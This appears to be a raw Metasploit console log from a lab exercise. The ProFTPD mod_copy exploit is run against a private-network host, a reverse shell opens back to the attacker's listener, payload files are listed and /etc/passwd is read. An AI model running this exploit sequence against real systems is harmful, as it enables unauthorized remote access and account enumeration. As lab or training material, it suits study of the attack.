 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.33:4444
[*] 192.168.1.35:80 - 192.168.1.35:21 - Connected to FTP server
[*] 192.168.1.35:80 - 192.168.1.35:21 - Sending copy commands to FTP server
[*] 192.168.1.35:80 - Executing PHP payload /IK6l4.php
[*] Command shell session 4 opened (192.168.1.33:4444 → 192.168.1.35:39282) at 2021-05-28 07:00:10 -0400
ls
9luzA.php
ES6T9L.php
IK6l4.php
JlEIa.php
KI72xM.php
KIMOFXk.php
chat
drupal
payroll_app.php
phpmyadmin
tail /etc/passwd
boba_fett:x:1121:100::/home/boba_fett:/bin/bash
jabba_hutt:x:1122:100::/home/jabba_hutt:/bin/bash
greedo:x:1123:100::/home/greedo:/bin/bash
chewbacca:x:1124:100::/home/chewbacca:/bin/bash
kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
avahi:x:107:114:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
colord:x:108:116:colord colour management daemon,,,:/var/lib/colord:/bin/false
zabbix:x:109:117::/var/run/zabbix/:/bin/false
Etu42877:x:1126:1126::/home/Etu42877:/bin/bash